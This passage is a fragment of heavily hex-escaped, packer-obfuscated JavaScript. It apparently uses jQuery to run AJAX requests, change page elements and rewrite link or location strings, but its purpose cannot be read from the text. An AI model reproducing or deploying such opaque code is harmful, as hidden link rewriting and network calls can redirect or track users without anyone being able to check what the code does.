5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x4B\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x76\x20\x38\x4E\x3D\x35\x53\x7D\x7D\x29\x7D\x29\x3B\x24\x28\x32\x61\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x76\x20\x35\x54\x3D\x24\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x44\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x35\x54\x29\x3B\x76\x20\x35\x55\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x5D\x28\x35\x55\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x6E\x5C\x5C\x31\x67\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x6E\x5C\x5C\x31\x67\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x73\x5C\x27\x29\x29\x3B\x76\x20\x33\x39\x3D\x7B\x7D\x3B\x33\x39\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x54\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x5D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x3B\x33\x39\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x74\x5C\x5C\x46\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x5D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x3B\x33\x39\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x33\x39\x29\x3B\x4E\x28\x57\x3D\x3D\x3D\x24\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x62\x5C\x5C\x44\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x29\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x29\x7D\x29\x3B\x24\x28\x32\x61\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x32\x45\x29\x7B\x76\x20\x34\x58\x3D\x32\x45\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x50\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x59\x5C\x27\x29\x3B\x76\x20\x34\x59\x3D\x32\x45\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x59\x5C\x27\x29\x3B\x32\x45\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x5D\x28\x34\x58\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x29\x2C\x52\x28\x35\x56\x29\x7B\x4E\x28\x5C\x27\x5C\x5C\x54\x5C\x5C\x31\x62\x5C\x5C\x31\x32\x5C\x5C\x31\x68\x5C\x5C\x31\x42\x5C\x27\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x29\x29\x7B\x34\x58\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x42\x5C\x27\x29\x2B\x38\x4F\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x29\x2B\x32\x45\x28\x35\x56\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x78\x5C\x27\x29\x29\x7D\x55\x7B\x76\x20\x38\x50\x3D\x65\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x69\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x7D\x7D\x2C\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x29\x3B\x32\x45\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x34\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x29\x2C\x52\x28\x35\x57\x29\x7B\x34\x59\x5B\x5C\x27\x5C\x5C\x48\x5C\x5C\x37\x5C\x5C\x47\x5C\x5C\x64\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x45\x5C\x27\x2B\x35\x58\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x29\x2B\x32\x45\x28\x35\x57\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x48\x5C\x5C\x33\x5C\x5C\x50\x5C\x5C\x41\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x66\x5C\x27\x29\x5D\x28\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x78\x5C\x27\x29\x29\x7D\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x29\x7D\x29\x3B\x24\x28\x32\x61\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x76\x20\x35\x59\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4C\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x54\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x7A\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x4B\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x35\x59\x29\x3B\x76\x20\x35\x5A\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x49\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x48\x5C\x27\x5D\x28\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x77\x5C\x5C\x77\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x35\x5A\x29\x7D\x29\x3B\x24\x28\x32\x61\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x5C\x27\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x31\x75\x5C\x5C\x77\x5C\x5C\x31\x30\x5C\x5C\x75\x5C\x27\x5D\x28\x29\x7D\x55\x7B\x76\x20\x32\x6B\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x29\x2C\x32\x52\x3D\x24\x28\x4F\x29\x3B\x4E\x28\x32\x6B\x21\x3D\x3D\x38\x51\x29\x7B\x4E\x28\x32\x6B\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x29\x21\x3D\x2D\x31\x38\x29\x7B\x4E\x28\x32\x6B\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x29\x21\x3D\x2D\x31\x38\x29\x7B\x76\x20\x36\x30\x3D\x38\x52\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x27\x2C\x32\x6B\x29\x2C\x36\x31\x3D\x32\x6B\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2B\x36\x30\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2B\x32\x46\x29\x3B\x32\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2C\x36\x31\x29\x7D\x55\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x73\x5C\x27\x29\x29\x7B\x76\x20\x38\x53\x3D\x32\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x69\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x7D\x55\x7B\x4E\x28\x32\x6B\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x32\x7A\x5C\x27\x29\x3D\x3D\x2D\x31\x38\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x56\x5C\x5C\x46\x5C\x5C\x31\x44\x5C\x5C\x32\x39\x5C\x27\x29\x7B\x76\x20\x36\x32\x3D\x32\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x69\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x3B\x76\x20\x38\x54\x3D\x36\x32\x7D\x55\x7B\x32\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2C\x32\x6B\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x78\x5C\x27\x29\x29\x2B\x32\x46\x29\x7D\x7D\x55\x7B\x32\x52\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2C\x32\x6B\x2B\x28\x5C\x27\x5C\x5C\x32\x41\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x49\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x4B\x5C\x27\x29\x29\x2B\x32\x46\x29\x7D\x7D\x7D\x7D\x7D\x7D\x7D\x29\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x31\x5C\x5C\x31\x63\x5C\x5C\x31\x34\x5C\x5C\x44\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x4D\x5C\x5C\x34\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x76\x20\x33\x4B\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x29\x2C\x36\x33\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x49\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x2C\x34\x5A\x3D\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x75\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x3B\x4E\x28\x34\x5A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x29\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C